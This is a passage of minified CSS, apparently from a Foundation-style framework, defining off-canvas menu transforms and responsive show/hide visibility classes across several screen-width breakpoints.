0s;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);right:0}.right-off-canvas-menu *{-webkit-backface-visibility:hidden}ul.off-canvas-list{list-style-type:none;padding:0;margin:0}ul.off-canvas-list li label{display:block;padding:.3rem .9375rem;color:#999;text-transform:uppercase;font-size:.75rem;font-weight:700;background:#444;border-top:1px solid #5e5e5e;border-bottom:none;margin:0}ul.off-canvas-list li a{display:block;padding:.66667rem;color:rgba(255,255,255,.7);border-bottom:1px solid #262626;transition:background 300ms ease}ul.off-canvas-list li a:hover{background:#242424}.move-right>.inner-wrap{-ms-transform:translate(15.625rem,0);-webkit-transform:translate3d(15.625rem,0,0);-moz-transform:translate3d(15.625rem,0,0);-ms-transform:translate3d(15.625rem,0,0);-o-transform:translate3d(15.625rem,0,0);transform:translate3d(15.625rem,0,0)}.move-right .exit-off-canvas{-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);display:block;position:absolute;background:rgba(255,255,255,.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:59.376em){.move-right .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.move-left>.inner-wrap{-ms-transform:translate(-15.625rem,0);-webkit-transform:translate3d(-15.625rem,0,0);-moz-transform:translate3d(-15.625rem,0,0);-ms-transform:translate3d(-15.625rem,0,0);-o-transform:translate3d(-15.625rem,0,0);transform:translate3d(-15.625rem,0,0)}.move-left .exit-off-canvas{-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);display:block;position:absolute;background:rgba(255,255,255,.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:59.376em){.move-left .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.offcanvas-overlap .left-off-canvas-menu,.offcanvas-overlap .right-off-canvas-menu{-ms-transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;z-index:1003}.offcanvas-overlap .exit-off-canvas{-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);display:block;position:absolute;background:rgba(255,255,255,.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:59.376em){.offcanvas-overlap .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.offcanvas-overlap-left .right-off-canvas-menu{-ms-transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;z-index:1003}.offcanvas-overlap-left .exit-off-canvas{-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);display:block;position:absolute;background:rgba(255,255,255,.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:59.376em){.offcanvas-overlap-left .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.offcanvas-overlap-right .left-off-canvas-menu{-ms-transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;z-index:1003}.offcanvas-overlap-right .exit-off-canvas{-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);display:block;position:absolute;background:rgba(255,255,255,.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:transparent}@media only screen and (min-width:59.376em){.offcanvas-overlap-right .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.no-csstransforms .left-off-canvas-menu{left:-15.625rem}.no-csstransforms .right-off-canvas-menu{right:-15.625rem}.no-csstransforms .move-left>.inner-wrap{right:15.625rem}.no-csstransforms .move-right>.inner-wrap{left:15.625rem}.left-submenu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;margin:0;overflow-x:hidden;overflow-y:auto;background:#333;z-index:1002;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.left-submenu *{-webkit-backface-visibility:hidden}.left-submenu .back>a{padding:.3rem .9375rem;color:#999;text-transform:uppercase;font-weight:700;background:#444;border-top:1px solid #5e5e5e;border-bottom:none;margin:0}.left-submenu .back>a:hover{background:#303030;border-top:1px solid #5e5e5e;border-bottom:none}.left-submenu .back>a:before{content:"\AB";margin-right:.5rem;display:inline}.left-submenu.move-right,.left-submenu.offcanvas-overlap,.left-submenu.offcanvas-overlap-right{-ms-transform:translate(0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.right-submenu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;margin:0;overflow-x:hidden;overflow-y:auto;background:#333;z-index:1002;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);right:0;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.right-submenu *{-webkit-backface-visibility:hidden}.right-submenu .back>a{padding:.3rem .9375rem;color:#999;text-transform:uppercase;font-weight:700;background:#444;border-top:1px solid #5e5e5e;border-bottom:none;margin:0}.right-submenu .back>a:hover{background:#303030;border-top:1px solid #5e5e5e;border-bottom:none}.right-submenu .back>a:after{content:"\BB";margin-left:.5rem;display:inline}.right-submenu.move-left,.right-submenu.offcanvas-overlap,.right-submenu.offcanvas-overlap-left{-ms-transform:translate(0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.left-off-canvas-menu ul.off-canvas-list li.has-submenu>a:after{content:"\BB";margin-left:.5rem;display:inline}.right-off-canvas-menu ul.off-canvas-list li.has-submenu>a:before{content:"\AB";margin-right:.5rem;display:inline}@media only screen{.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-medium,.hide-for-medium-only,.hide-for-medium-up,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium-down,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-down,.hide-for-medium-down,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-medium,.show-for-medium-only,.show-for-medium-up,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium-down,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium-down,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-medium,.visible-for-medium-only,.visible-for-medium-up,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-medium,table.hide-for-medium-only,table.hide-for-medium-up,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium-down,table.show-for-small,table.show-for-small-down,table.show-for-small-only,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-medium,thead.hide-for-medium-only,thead.hide-for-medium-up,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium-down,thead.show-for-small,thead.show-for-small-down,thead.show-for-small-only,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-medium,tbody.hide-for-medium-only,tbody.hide-for-medium-up,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium-down,tbody.show-for-small,tbody.show-for-small-down,tbody.show-for-small-only,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-medium,tr.hide-for-medium-only,tr.hide-for-medium-up,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium-down,tr.show-for-small,tr.show-for-small-down,tr.show-for-small-only,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row!important}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-medium,td.hide-for-medium-only,td.hide-for-medium-up,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium-down,td.show-for-small,td.show-for-small-down,td.show-for-small-only,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-medium,th.hide-for-medium-only,th.hide-for-medium-up,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium-down,th.show-for-small,th.show-for-small-down,th.show-for-small-only,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:59.376em){.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-down,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium,table.show-for-medium-down,table.show-for-medium-only,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium,thead.show-for-medium-down,thead.show-for-medium-only,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium,tbody.show-for-medium-down,tbody.show-for-medium-only,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium,tr.show-for-medium-down,tr.show-for-medium-only,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row!important}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium,td.show-for-medium-down,td.show-for-medium-only,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium,th.show-for-medium-down,th.show-for-medium-only,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:64em){.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large,table.show-for-large-down,table.show-for-large-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large,thead.show-for-large-down,thead.show-for-large-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large,tbody.show-for-large-down,tbody.show-for-large-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large,tr.show-for-large-down,tr.show-for-large-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row!important}td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large,td.show-for-large-down,td.show-for-large-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large,th.show-for-large-down,th.show-for-large-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:90.063em){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge,.show-for-xlarge-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge,.hide-for-xlarge-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-down,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge,.visible-for-xlarge-down,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge,.hidden-for-xlarge-down,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge,table.show-for-xlarge-down,table.show-for-xlarge-only,table.show-for-xlarge-up,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge,thead.show-for-xlarge-down,thead.show-for-xlarge-only,thead.show-for-xlarge-up,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge,tbody.show-for-xlarge-down,tbody.show-for-xlarge-only,tbody.show-for-xlarge-up,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge,tr.show-for-xlarge-down,tr.show-for-xlarge-only,tr.show-for-xlarge-up,tr.show-for-xxlarge-down{display:table-row!important}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge,td.show-for-xlarge-down,td.show-for-xlarge-only,td.show-for-xlarge-up,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge,th.show-for-xlarge-down,th.show-for-xlarge-only,th.show-for-xlarge-up,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:120.063em){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-down,.hide-for-xlarge-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-down,.show-for-xlarge-only{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-down,.hidden-for-xlarge-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-down,.visible-for-xlarge-only{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-down,table.hide-for-xlarge-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-up,table.show-for-xxlarge,table.show-for-xxlarge-down,table.show-for-xxlarge-only,table.show-for-xxlarge-up{display:table!important}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-down,thead.hide-for-xlarge-only,thead.show-for